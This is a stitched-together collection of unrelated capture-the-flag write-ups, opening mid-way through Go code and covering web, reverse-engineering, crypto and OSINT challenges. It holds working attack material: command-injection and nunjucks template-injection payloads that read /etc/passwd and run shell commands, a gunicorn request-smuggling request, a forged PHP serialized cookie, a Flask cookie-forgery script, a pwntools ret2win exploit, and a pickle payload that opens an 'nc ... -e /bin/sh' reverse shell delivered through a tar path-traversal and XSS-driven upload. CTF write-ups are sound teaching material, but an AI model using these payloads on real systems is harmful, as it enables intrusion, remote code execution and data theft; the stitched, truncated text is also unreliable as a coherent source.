func combine(flag []uint8) []uint16 { combined := []uint16{} for i := 0; i < len(flag); i += 2 { c := uint16(flag[i]) << 8 if i+1 < len(flag) { c += uint16(flag[i+1]) } combined = append(combined, c) } return combined}
func revertCombine(flag []uint16) []uint16 { combined := []uint16{} for i := 0; i < len(flag); i += 1 { c := flag[i] >> 8 combined = append(combined, c) } return combined}
func encrypt(flag string) string { codex_file, err := os.Open("CROSSWD.TXT") if err != nil { return "!" } defer codex_file.Close() all_words := []string{} combined := combine([]uint8(flag)) for _, c := range combined { all_words = append(all_words, encodeOne(c, codex_file)) } return strings.Join(all_words, " ")}
func encodeOne(c uint16, codex_file *os.File) string { codex_file.Seek(0, io.SeekStart) scanner := bufio.NewScanner(codex_file) for i := uint16(0); i < c; i++ { scanner.Scan() } return scanner.Text()}
func getLineNumber(myString string) (int, error) { f, err := os.Open("CROSSWD.txt")
if err != nil { return 0, err } defer f.Close()
scanner := bufio.NewScanner(f)
line := 1
for scanner.Scan() { if scanner.Text() == myString { return line, nil }
line++ }
if err := scanner.Err(); err != nil { } return 0, nil}
func makeThatShit(flag_data []uint16) ([]uint16, []string) { result_flag := revertCombine(flag_data) second_flag_part := []string{}
for i, c := range result_flag { c = c << 8 second_flag_part = append(second_flag_part, string(flag_data[i]-uint16(c))) }
return result_flag, second_flag_part}
func main() { flag, err := readFlag()
if err != nil { fmt.Println(err) return } fmt.Println(encrypt(flag))
words := strings.Fields(flag) fmt.Println(words) flag_data := []uint16{}
for _, c := range words { lineNumber, _ := getLineNumber(c) flag_data = append(flag_data, uint16(lineNumber)) }
fmt.Println(flag_data) first, second := makeThatShit(flag_data)
for i := 0; i < len(first); i++ { print(string(first[i]), second[i]) }}``` |
There's a flag somewhere, can you find it?http://flag-title.q.2022.volgactf.ru:3000/
Go to the task website.We see a web page where the title changes.
Open the Network tab in the browser to see which files are used on the web page.A file named index-*.js just contains the code that changes the title. Code of this file - https://pastebin.com/BJLa6hsA
This code needs to be copied and formatted through any IDE for JavaScript or services with JS Beautify functionality https://codebeautify.org/jsviewer
We can see some base-64 encoded strings..

You need to decode each string and then concatenate them. As a result, you will see a flag.Decoding this - `cm9sZSBtb2RlbCBhbmQgZ29vZCBjaXRpemVuIGFuZCBWb2xnYUNURntEWU40TTFDXzcxN0wz` getting a string `role model and good citizen and VolgaCTF{DYN4M1C_717L3`, its a first part. And decoding `X1IzNEM3XzQ4MzF9IGEgbGVhZGVyIHRoYXQgb3RoZXJzIGNhbiByZXNwZWN0LiBUaGVyZSBpcyBub3RoaW5n` we get a string `_R34C7_4831} a leader that others can respect. There is nothing`, its a second part. Resulting flag is `VolgaCTF{DYN4M1C_717L3_R34C7_4831}` |
[Original writeup](https://github.com/konradzb/public_writeups/blob/main/Cyber%20Apocalypse%20CTF%202022/WEB/Acnologia%20Portal/Acnologia_Portal.md) (https://github.com/konradzb/public_writeups/blob/main/Cyber%20Apocalypse%20CTF%202022/WEB/Acnologia%20Portal/Acnologia_Portal.md) |
# Truth and Falsehood.We have base64 encoded string, let's try to put it to cyberchef.Some text is decoded correctly but some isn't.

Let's delete decoded text and we can see how a new text appears, a couple of cycles and we get a flag
 |
In this challenge no files are provided, only an URL to access. Accessing it:

There is an input box that let's "run a URL", we can try putting "https://www.google.com" there and see what happens.

We can see that there is an endpoint */curl* that accepts the *hostname* query parameter.The solution is a simple command injection. This can be tested with
```bash; cat /etc/passwd```

To obtain the flag, we just need to send
```bash; find / -name flag 2>/dev/null```
this will helps us find the flag directory

The correct flag is in the root (/).
```bash; cat /flag# Will give us the flagCTFUA{Inj3ct1ng_Comm4nDs_l1ke_A_b055}``` |
# Treasure Scanner## DescriptionI'm obssessed with treasure. I followed the map but it didn't do anything. Maybe X doesn't mark the spot this time...

## WriteupIt looks like the qr code is broken, let's recover it by our hands! Just reconstruct block on the corners with paint...

Let's try to extract info from it
it again looks bad but we can understand that there is word - 'black'.
flag: `byuctf{moving_black_boxes_is_fun}` |
The challenge source code was provided, including the Dockerfile. We could look at the source code first and try to access the application and see how it works. The page served when accessing the URL:

Looking into the code, we can see that there more endpoints:
```[email protected]('/admin', methods=['GET', 'POST'])def admin(): return 'Under Construction...'
@app.route('/flag')def flag(): with open('flag', 'r') as f: return f.read()```
If we try to access the */flag* endpoint, we get a **403 Forbidden**. The challenge objective was to find a way to bypass the restriction mechanism imposed in haproxy.The challenge title was a big clue to solve this challenge, and if we look into the *requirements.txt* file, the gunicorn version is defined to *20.0.4*.
```pythonFlaskflask_limitergunicorn==20.0.4gunicorn[gevent]```
A quick Google search for vulnerabilities in this version, we will come across this blog post, <https://grenfeldt.dev/2021/04/01/gunicorn-20.0.4-request-smuggling/>. From here, we just need to adapt the payload to the challenge. A possible solution would be:
```bashGET /admin HTTP/1.1Host: cybersecweek.ua.pt:2005Content-Length: 78Sec-Websocket-Key1: x
xxxxxxxxGET /flag HTTP/1.1Host: cybersecweek.ua.pt:2005Content-Length: 48
GET / HTTP/1.1Host: cybersecweek.ua.pt:2005
```
Then we need to send this request to the challenge:
```bashcat smuggle.txt | nc cybersecweek.ua.pt 2005# Results inHTTP/1.1 200 OKserver: gunicorn/20.0.4date: Sun, 29 May 2022 20:14:33 GMTcontent-type: text/html; charset=utf-8content-length: 21
Under Construction...HTTP/1.1 200 OKserver: gunicorn/20.0.4date: Sun, 29 May 2022 20:14:33 GMTcontent-type: text/html; charset=utf-8content-length: 45
CTFUA{Smuggl3_w1Th_gUn1c0rN_MTMzN1lvdVJvY2s=}``` |
In this challenge, no files were provided, only an URL to access. Accessing it:

a simple HTML page is served with an input box. Interacting with it, we are sent to another page

that is just displaying the content that comes in the *payload* query parameter. Looking at the response headers:

there is an *X-Powered-By: Express* header. If we search for that in Google, we will find out that is related to NodeJS [Express](https://expressjs.com/) framework.To solve the challenge, the title is the clue "SunSet introspecTIon". If we remove the lower case letters, we will get *SSTI* that translates to [Server Side Template Injection](https://portswigger.net/research/server-side-template-injection). The other clue was the [nunjucks](https://mozilla.github.io/nunjucks/) in the description, which is a template engine for Js.
To be sure that the challenge is indeed related to an SSTI vulnerability, we can test it out with `{{7*7}}` that after render should result in 49 being served.

and it is indeed that. Now we need to find a way to execute commands there, and we can use a great resource for that, Hacktricks. <https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#nunjucks>
```js{{range.constructor("return global.process.mainModule.require('child_process').execSync('cat /etc/passwd')")()}}```
will result in

Now, we just need to find the flag
```js// List the current directory{{range.constructor("return global.process.mainModule.require('child_process').execSync('ls -la')")()}}// Get the flag contents{{range.constructor("return global.process.mainModule.require('child_process').execSync('cat flag')")()}}```
 |
The challenge source code was provided, including the Dockerfile. We could look at the source code first, and try to access the application and see how it works. Accessing the URL, the first page served:

Acessing the register link:

After creating an account and a successful login:

we are served an image and we also get a cookie:

The cookie look like something that was encoded in Base64, and by the looks of it a PHP object serialized, because of the first characters `Tz0` that is `O:` decode. All objects serialized in PHP have the same format, and the only thing that changes are the attributes type (int, string, ...) and the size of them.
```bashecho -n 'Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6InRlc3RlciI7czoxMjoicGljdHVyZV9wYXRoIjtzOjMxOiIvdmFyL3d3dy9odG1sL2F2YXRhci9hdmF0YXIuanBnIjtzOjExOiJwcm9maWxlX3BpYyI7Tjt9' | base64 -d# ReturnsO:4:"User":3:{s:8:"username";s:6:"tester";s:12:"picture_path";s:31:"/var/www/html/avatar/avatar.jpg";s:11:"profile_pic";N;}```
By the looks of it there is serialization is being used in the web app, but we can confirm that by analyzing the source code. In the index.php:
```php$tmp = base64_encode(serialize(new User($row['username'], $row['pic_path'])));setcookie("user", $tmp);```
that is later used in the home.php file.
```php$user_obj = unserialize(base64_decode($_COOKIE['user']));```
The object that is serialized:
```phpclass User { public $username; public $picture_path; public $profile_pic;
public function __construct($name, $path) { $this->username = $name; $this->picture_path = $path; }
public function __wakeup() { $this->profile_pic = file_get_contents($this->picture_path); }}```
If you go to [unserialize](https://www.php.net/manual/en/function.unserialize) function documentation, we will find that "If the variable being unserialized is an object, after successfully reconstructing the object PHP will automatically attempt to call the [\_\_unserialize()](https://www.php.net/manual/en/language.oop5.magic.php#object.unserialize) or [\_\_wakeup()](https://www.php.net/manual/en/language.oop5.magic.php#object.wakeup) methods (if one exists)."
So, if we create an object where we control the *picture_path* variable, we will be able to get the contents of any file, because there is no protection against Path Traversal.
To create the desired object, we can create a simple PHP script, like so
```phpusername = $name; $this->picture_path = $path; }}
print(base64_encode(serialize(new User('tester', '/flag'))));?>```
We can fing the flag location inside the Dockerfile. Now we can use the payload generated, change the *user* cookie and reload the page. The image does not render now, because the file is not an image, looking into the page source

and decoding the Base64
```bashecho -n 'Q1RGVUF7cEhwX3VuczNyMWFsaVplX2sxbmd9Cg==' | base64 -d# We get the flagCTFUA{pHp_uns3r1aliZe_k1ng}```
### Some good resources if you want to learn more
<https://medium.com/swlh/exploiting-php-deserialization-56d71f03282a>
<https://book.hacktricks.xyz/pentesting-web/deserialization> |
So as first step I uploaded this image to Google Images, but can't find nothing similar. After all, I added "po in the room" phrase to image search result and found this image:

This image links to [here](https://universe.byu.edu/2017/08/25/8-fun-facts-you-didnt-know-about-byu-campus/) where we can find the answer to the chal's question on second section:> **2. A giant Po the Panda statue stands in the lobby of the Talmage Building.** > >Computer science professor Parris Egbert was on a trip to DreamWorks Studio with a few other professors when he first saw Po’s statue in the DreamWorks lobby. After finding out the statue would be retired to a warehouse, he said his group asked for the statue to be given to BYU, where they would display it. He said DreamWorks finally agreed after multiple requests.>Egbert said he believes DreamWorks consented because of the good relationship DreamWorks has with BYU. He said many BYU alumni have gone to work for DreamWorks, including *Jason Turner, who created the data for Po’s character as modeling supervisor at DreamWorks*.
So the answer is *Jason Turner*, that turned to this flag:
`byuctf{Jason_Turner}` |
1. Register and Login2. Submit Bug Report
Vulns:- Tar Unzip Path Traversal- Tar content => Overwrite flask_session's file type
```Challenge file: config.pyclass Config(object): SECRET_KEY = generate(50) UPLOAD_FOLDER = f'{os.getcwd()}/application/static/firmware_extract'[...] SESSION_TYPE = 'filesystem'```
After reading things from:- /lib/python3.9/site-packages/flask_session/sessions.py- /lib/python3.9/site-packages/cachelib/{file.py,serializers.py}
Session type 'filesystem' is actually a Pickle serialized file-based cookie.
MD5 of cookie name => session file name
Cookie: session=b65d12b3-e9ba-423c-adfa-6f2a72b228ed
md5(b65d12b3-e9ba-423c-adfa-6f2a72b228ed) = c772baf4518b283715a0e4fa68807b4a
It's a standard pickle serialization with first 4 bytes is expiry. ignore with \x00 * 4 (if condition in code).
`open('c772baf4518b283715a0e4fa68807b4a', 'wb').write(b"\x00\x00\x00\x00cos\nsystem\n(S'nc 1.2.3.4 1234 -e /bin/sh'\ntR.'\ntR.")`
`python tarbomb.py c772baf4518b283715a0e4fa68807b4a exploit.tar.gz 10 app/flask_session/`
(tarbomb.py [https://gist.github.com/pich4ya/8252921050859a2d831a68aed83e2454](https://gist.github.com/pich4ya/8252921050859a2d831a68aed83e2454))
- Blind XSS forces Admin to upload .tar
3. I craft the admin upload AJAX request by- locally change admin's pwd- login to get a local admin's cookie
`curl -F "file=@/path/to/exploit.tar.gz" --proxy http://127.0.0.1:8080 --cookie "session=e9959b0f-64eb-4246-856c-27b4cb2bdd21" http://mymachine.local:1337/api/firmware/upload`
- use Burp Pro to generate CSRF PoC -> you will get JavaScript for admin file upload
```var xhr = new XMLHttpRequest();xhr.open("POST", "http:\/\/1.2.3.4:32367\/api\/firmware\/upload", true);xhr.setRequestHeader("Accept", "*\/*");xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=------------------------e487cf83e6cd4943");xhr.withCredentials = true;var body = "--------------------------e487cf83e6cd4943\r\n" + "Content-Disposition: form-data; name=\"file\"; filename=\"exploit.tar.gz\"\r\n" + "Content-Type: application/octet-stream\r\n" + "\r\n" + "\x1f\x8b[...]xde;\xb2\xb7\x8c-\x00(\x00\x00\r\n" + "--------------------------e487cf83e6cd4943--\r\n";var aBody = new Uint8Array(body.length);for (var i = 0; i < aBody.length; i++){ aBody[i] = body.charCodeAt(i); }xhr.send(new Blob([aBody]));```
I also do:
```"))>```
4. Combine all shit
XSS admin to upload exploit.tar.gz.
```$ ncat -lvp 1234Ncat: Version 7.80 ( https://nmap.org/ncat )Ncat: Listening on :::1234Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 138.68.150.120.Ncat: Connection from 138.68.150.120:35805.iduid=1000(www) gid=1000(www) groups=1000(www)pwd/appcd ..lsappbindevetcflag.txthomelibmediamntoptprocrootrunsbinsrvsystmpusrvarcat flag.txtHTB{des3r1aliz3_4ll_th3_th1ngs}```
|
## Opening APK in ADB and JADX
Given apk file. Open with JADX to view source code. Interesting functions pop out to me:

Need to somehow get CLICKS to over 99 million.. Thought I could make an autoclicker and let it run but if you look at `cookieViewClick` we can't get any higher than 13371337.
Open APK using adb to see how it works: 
So autoclicker is out of the option, lets try to patch this apk and set the required cookies to a small number.
## Decompiling APK with APK_Tool and VSCode
Decompile apk using `apk_tool` 
Open resulting folder in vscode and get ready to change some code Open the entire directory and navigate to `\smali\example\clickme\MainActivity.smali` Look for the hex value for that large value we saw earlier `5F5E0FF` Edit that hex value to just 9. (or any value, just remember it)
Previous Function: 
Changed Function:

Recompile apk using apktool:

## Signing New APK### IMPORTANT!!!
You must sign the apk, v1 signing wasn't working for me so I jumped to V3 First create a key file:
Now sign the apk using apksigner: 
Verify results: 
## Load New APK Into ADB
Load APK file back into our ADB VM and click until you get to the number you changed in the smali file 
## FlagClick GET FLAG to see the flag:  |
The binary does a gets() function call in casino function. Read more at [https://www.x3la.xyz/blog/gambler-overflow](https://www.x3la.xyz/blog/gambler-overflow) |
In this challenge was provided the flask app source code. Accessing the URL provided:

the web app also provides us with a session cookie.

Looking at the source code, we can seed that there is an */admin* endpoint that will give us the flag if the *username* session attribute is defined as *admin*. The default value of this attribute will be *guest* if we access the index page.
```[email protected]('/', methods=['GET', 'POST'])def home(): session['username'] = 'guest' return render_template('home.html')
@app.route('/admin', methods=['GET'])def admin(): if 'username' in session and session['username'] == 'admin': return 'CTFUA{REDACTED}' else: return 'Access denied!'```
If we look at the documentation, <https://flask.palletsprojects.com/en/2.1.x/api/?highlight=session#sessions>, "The user can look at the session contents, but can’t modify it unless they know the secret key, so make sure to set that to something complex and unguessable." In this case, the application uses the built-in [random](https://docs.python.org/3/library/random.html) package to generate the **SECRET_KEY**.
```pythonimport os, random, stringrandom.seed('0xdeadbeef')
app = Flask(__name__)app.config['SECRET_KEY'] = ''.join(random.choice(string.ascii_letters) for i in range(20))```
But the random is using a hardcoded seed, and this will influence the way the key will be generated, because the seed will ["Initialize the random number generator"](https://docs.python.org/3/library/random.html#random.seed), meaning that all values generated will be the same if we "restart" the random generator. We just need to initialize a random generator with the same characteristics, and we will have the **SECRET_KEY**.
We can forge our session cookie, and there is already a tool for that, https://pypi.org/project/flask-unsign/.
A possible solution:
```pythonimport requestsimport randomimport stringimport subprocess
# Create SECRET KEY used by the Flask apprandom.seed('0xdeadbeef')SECRET_KEY = ''.join(random.choice(string.ascii_letters) for i in range(20))
# Forge a session cookie (flask-unsign needs to be installed)cmd_out = subprocess.check_output(['flask-unsign', '--sign', '--cookie', '{\'username\': \'admin\'}', '--secret', SECRET_KEY])
# Request the admin endpoint with the forged cookiecookie = {'session' : cmd_out.decode().rstrip()}response = requests.get('http://cybersecweek.ua.pt:2007/admin', cookies=cookie)
print(response.text)```
This will give us the flag.
```pythonCTFUA{f0rGing_fl4Sk_c00ki3s_WIth_ins3cur3_rand0ms}``` |
# same old
1. Firstly I've tried to read about CRC32 details. I've seen that everyone is telling about that it's insecure. So decided to slightly change my tactic. Let's go with brutforcing.2. I've gathered all available charakters `{'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9'}`3. We firstly need to put our team name and then add some alphanumeric characters at the end of it so that the crc32 output of that string is same as crc32 output of word "the" (missing in `Hack the world!`)
I've tried to write simple script with python [`solution`](https://github.com/Cr0ck4y/CTF/blob/main/DEF%20CON%20CTF%20Qualifier%202022/same-old/solution.py) and later rewrite it in golang just bc it is fun [`solution`](https://github.com/Cr0ck4y/CTF/blob/main/DEF%20CON%20CTF%20Qualifier%202022/same-old/solution.go) :)))
After submitting any of prepared strings we get the flag ? |
This is a path travesal/fuzzing challenge. In golang, the library `net/http` usually transforms the path to a canonical one before accessing it:```/flag/ -- Is responded with a redirect to /flag/../flag -- Is responded with a redirect to /flag/flag/. -- Is responded with a redirect to /flag```However, when the CONNECT method is used this doesn't happen. So, if you need to access some protected resource you can abuse this trick: `curl --path-as-is -X CONNECT http://gofs.web.jctf.pro/../flag`
Above text copied from: https://book.hacktricks.xyz/pentesting/pentesting-web/golang
We know the flag is in the `/root` directory but we do not know the file name. We can fuzz this:
```console$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u http://localhost/../../../../../../../root/FUZZ -e .txt -X CONNECT -c -fs 50
/'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3________________________________________________
:: Method : CONNECT :: URL : http://localhost/../../../../../../../root/FUZZ :: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt :: Extensions : .txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405 :: Filter : Response size: 50________________________________________________
recipe.txt [Status: 200, Size: 429, Words: 68, Lines: 15]```
The `-fs 50` filters out all responses where the response size is 50. If you fuzz without a filter, you will see a `Status: 200, Size: 50` for every fuzzing attempt, which is just the default web server response: `The path provided is not a file or does not exist.` Thus, we filter out those responses.
We saw that `recipe.txt` was a hit, so let's curl it.
```console$ curl --path-as-is -X CONNECT http://localhost/../../../../../../../root/recipe.txtIngredients: for 2 servings- 2 curly potatoes- 2 tablespoons of old bay seasoning- ketchup and malt vinegar
Preparation1. Preheat oven to 420°F2. Slice the potatoes with a knife as they are already curly to begin with3. Put your seasoning on em4. Just throw them into the oven5. Bake until they look good, idk.6. Put ketchup on a plate and stir in a little malt vinegar7. Enjoy!8. Get flag: PCTF{tru5t_m3_im_4_ch3f}``` |
# DEF CON CTF Qualifier 2022
## not-so-advanced
[`not-so-advanced.gba`](not-so-advanced.gba)
Tags: _arm_ _arm32_ _gba_ _rom_ _rev_
## Summary
GBA, _groan..._
> I spend more time tooling up for these type of challenges than actually solving them.
With the help of teammate [dobs](https://github.com/dobsonj), I didn't have to do too much researching on tooling; [dobs](https://github.com/dobsonj) set me up with the Ghidra plugin [GhidraGBA](https://github.com/SiD3W4y/GhidraGBA) and found the functions of interest. However, we still lost time finding GBA emulators and getting debuggers working with them. I guess we could have just _Read the code, should be easy_, but I prefer to noodle my way through with a debugger to check my assumptions. I ended up using [mGBA](https://mgba.io/) with its internal debugger (GDB had numerous problems with a stable and useful remote connection).
## Analysis
### Give it a go

From here you up/down/left/right to input a string of lowercase letters and underscores then enter with _start_ (or _return_ if not using a controller).
Then a check function, _checks it out_:

### Decompile with Ghidra
```clonglong main(void){ int iVar1; uint in_lr; undefined auStack268 [256]; undefined uStack12; FUN_080009cc(); FUN_08000e74("Read the code, should be easy\n"); uStack12 = 0; FUN_08000340(auStack268); FUN_08000e74("Checking it out\n"); iVar1 = checkit(auStack268); if (iVar1 == 0x12e1) { FUN_08000e74("That works"); } else { FUN_08000e74(&DAT_08005ce4); } return (ulonglong)in_lr << 0x20;}```
`main` does very little, just gets your input and passes to `checkit`, if `checkit` returns `0x12e1`, then you've solve it.
```cundefined8 checkit(int param_1){ int iVar1; ushort extraout_r1; ushort extraout_r1_00; uint uVar2; undefined4 in_lr; uint local_18; ushort local_14; ushort local_12; iVar1 = FUN_08001148(param_1); local_12 = 1; local_14 = 0; if (iVar1 == 9) { for (local_18 = 0; local_18 < 9; local_18 = local_18 + 1) { thunk_FUN_08000cc8((uint)local_12 + (uint)*(byte *)(param_1 + local_18),0xfff1); thunk_FUN_08000cc8((uint)local_14 + (uint)extraout_r1,0xfff1); local_14 = extraout_r1_00; local_12 = extraout_r1; } uVar2 = (uint)(local_14 ^ local_12); } else { uVar2 = 0xffffffff; } return CONCAT44(in_lr,uVar2);}```
Clearly we can tell from the loop that the input must be `9` in length, but then ...
_I got lazy_
`thunk_FUN_08000cc8` calls `FUN_08000ba0` (not shown) and that looked like a lot of work, so instead I set two break points with mGBA's debugger where `local_12` and `local_14` were being updated:
```b 0x80002FAb 0x800030C```
Then looked at the values on stack on each loop iteration:
```r/2 0x03007DDEr/2 0x03007DDC```
It was easy to see a pattern:
```clocal_12 += (uint)*(byte *)(param_1 + local_18) // input bytelocal_14 += local_12```
## Solve
```python3#!/usr/bin/env python3
from itertools import product
for i in product('abcdefghijklmnopqrstuvwxyz_', repeat = 9): local_12 = 1 local_14 = 0 for j in i: local_12 += ord(j) local_14 += local_12 if local_12 ^ local_14 == 0x12e1: print(''.join(i)) break```
Output:
```aaaaaanzb```
Check:

BTW, this is just one of 1000s that works, just remove the `break` from the solve above and see for yourself. |
The solution is [here](https://github.com/animant/Writeups/tree/master/HeroCTF2022/pyjAil): https://github.com/animant/Writeups/tree/master/HeroCTF2022/pyjAil |
`from pwn import *
p = remote('challenges.france-cybersecurity-challenge.fr', 2050)
buffer = b"A"*48rbp = b"B"*8addr_shell = p64(0x4011a2)
payload = buffer + rbp + addr_shellprint(payload)p.sendline(payload)p.interactive()`
il s'agit d'un basic ret2win |
# DEF CON CTF Qualifier 2022
## same old
Tags: _hash-collision_ _hash_
## Summary
Bruteforce a crc32 collision with the word "the" and any number of chars prefixed by your team name.
> There are probably smarter ways to do this and most likely existing tools, but it was faster to just write this and run 8 in parallel.
## Solve
```c// gcc -Wall -O3 -s -o solve solve.c -lz
#include <zlib.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <sys/time.h>
#define TEAM "burner_herz0g"#define LENGTH 6
int main(){ char *s = "the"; char *l = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"; int llen = strlen(l); int len = strlen(TEAM); int tlen = len + LENGTH; unsigned char test[tlen + 1]; unsigned long seed, source, target = crc32(0, (unsigned char *)s, strlen(s)); struct timeval time;
gettimeofday(&time,NULL); seed = (time.tv_sec * 1000) + (time.tv_usec / 1000); srand(seed); printf("%lx\n",target); strcpy((char *)test,TEAM); printf("%s\n",test); test[tlen] = 0;
do { for(int i = len; i < tlen; i++) test[i] = l[rand() % llen]; source = crc32(0, test, tlen); } while(source != target);
printf("%s %lx %ld\n",test,source,seed); return 0;}```
`LENGTH` should be at least `6` to have enough bits (>=32) for a crc32 collision. The description (unable to capture post CTF) states the appended chars to be limited to alphanumeric. That's 62 chars that can be represented by 6 bits (not 8) each, so you'll need at least 6.
Just build and run a handful in parallel and you'll get a solution in about a minute, e.g.:
```bash# time ./solve3c456de6burner_herz0gburner_herz0g59hZ53 3c456de6 1653715620215./solve 18.68s user 0.00s system 100% cpu 18.662 total``` |
The writeup is [here](https://github.com/animant/Writeups/tree/master/HeroCTF2022/TheOracle): https://github.com/animant/Writeups/tree/master/HeroCTF2022/TheOracle |
# SDCTF 2022 OSINT Team: **WolvSec**
[**Part of the ship...** [76 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#part-of-the-ship) [**Google Ransom** [155 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#google-ransom) [**Samuel** [88 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#samuel) [**Turing Test** [49 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#turing-test) [**Paypal Playboy** [23 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#paypal-playboy) [**Mann Hunt** [96 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#mann-hunt)
## Part of the ship...Difficulty: **Easy** Authors: `Blarthogg` Points: **150** Solves: **76**
Challenge Description: Sometimes I worry about my friend... he's way too into memes, he's always smiling, and he's always spouting nonsense about some "forbidden app." I don't know what he's talking about, but maybe you can help me figure it out! All I know is a username he used way back in the day. Good luck! Flag format is sdctf{flag} **Username** DanFlashes
### Approach
I started off this challenge by looking up the username `DanFlashes` on different social media platforms to see if one was linked to SDCTF. I found one on Instagram, but it seemed unrelated to the competition. I went back to the prompt to see what other clues could lead us to this account. I decided to google “forbidden app” and found [urban dictionary definitions](https://www.urbandictionary.com/define.php?term=The%20Forbidden%20App) that this app is iFunny, and the definitions also mentioned being “part of the ship” (like the challenge name) so I figured this was the right social media.
Looking at DanFlashes [on iFunny](https://ifunny.co/user/DanFlashes), we see that this page does not exist. However, the challenge description states that this was “‘way back’ in the day” which hints that we should use the [Wayback Machine](https://web.archive.org/web/20220128003432/https://ifunny.co/user/DanFlashes) (always look for hints like these in OSINT challenges!). From this we can see a snapshot was taken January 28th of this year, which gives us the flag on DanFlashes' profile.
flag: `sdctf{morning_noon_and_night_I_meme}`
## Google RansomDifficulty: **Easy** Authors: `KNOXDEV` Points: **100** Solves: **155**
Challenge Description: Oh no! A hacker has stolen a flag from us and is holding it ransom. Can you help us figure out who created this document? Find their email address and demand they return the flag! **Attachments** [ransom letter](https://docs.google.com/document/d/1MbY-aT4WY6jcfTugUEpLTjPQyIL9pnZgX_jP8d8G2Uo/edit)
### Approach From the ransom letter, we see a cryptic note about someone threatening to sign their email up for an annoying newsletter. As threatening as this is, it doesn’t give us any information about who made this google doc. However, since it’s google there is likely a way to view the email of this account owner. I went to the “shared with me” section on google drive to get more information about the random letter. Looking at `Details`, we can see that the owner of the document is `Amy SDCTF`.
I could have used [GHunt](https://github.com/mxrch/GHunt) to get the exact email, but from the Turing Test challenge I assumed the email was in the same format as `[email protected]` and confirmed this on [epieos](https://epieos.com/). After sending `[email protected]` an email demanding the flag, we get a response giving it to us.

flag: `sdctf{0p3n_S0uRCE_1S_aMaz1NG}`
## SamuelDifficulty: **Medium** Authors: `k3v1n` Points: **88** Solves: **160**
Challenge Description: Where is this?https://www.youtube.com/watch?v=fDGVF1fK1cA
Flag format: sdctf{latitude,longitude} using decimal degrees and 3 decimal places rounded toward zero (Ex. 4.1239 → 4.123, -4.0009 → -4.000)
Example: If the location were https://goo.gl/maps/TnhzfxXKg9TDYDfR9 the flag would be sdctf{38.889,-77.035} **Note** The youtube channel/account is not relevant to this challenge. Only the video content is relevant.
### Approach The video linked shows us a blinking beacon at night, with a plane flying by in the distance. I initially thought this was an [Aviation OSINT](https://www.osintessentials.com/aviation) since the plane in the background was the only other thing in the video. I had no idea how to use the beacon or distant plane.
As the competition progressed, I saw that the challenge had a lot of solves and I figured it likely wasn’t some insanely hard Aviation OSINT. I then realized the blinking beacon was likely morse code. `.-- .... .- - / .... .- - .... / --. --- -.. / .-- .-. --- ..- --. .... -` translated to **WHAT HATH GOD WROUGHT**. After googling what that means, we learn it was [the official first Morse code message transmitted in the US](https://en.wikipedia.org/wiki/What_hath_God_wrought#:~:text=%22What%20hath%20God%20wrought%22%20is,the%20Baltimore%E2%80%93Washington%20telegraph%20line).
I thought then the location may be where the message was originally transferred or received, but couldn’t find anything there. I then just searched “What hath god wrought” on Google Maps and found a sculpture at the University of California San Diego. Seeing that the competition is hosted by San Diego State University, I assumed this was the right spot. From this we can get the coordinates on [Google Maps](https://www.google.com/maps/place/What+Hath+God+Wrought/@32.8751745,-117.2408527,21z/data=!4m5!3m4!1s0x80dc07e0d30e81a7:0x69087278617d6b1d!8m2!3d32.8752134!4d-117.2407749) in the url, and truncating 32.8751745,-117.2408527 to get the flag.
flag: `sdctf{32.875,-117.240}`
## Turing TestDifficulty: **Medium** Authors: `Blarthogg, KNOXDEV` Points: **200** Solves: **49**
Challenge Description: My friend has been locked out of his account! Can you help him recover it? **Email** `[email protected]` **Website** https://vault.sdc.tf/ **Note** Twitter does not need to be used for this challenge.
### Approach My first step in this challenge was going to the website, and started spamming random passwords to see what would happen. After 5 incorrect guesses, an `Account Support` window is prompted. We are then asked security questions to get back into our account (as well as bread puns).
For the first prompt, we are asked our name. We can use [epieos](https://epieos.com/) on Jack’s email to find his name is Jack Banner.
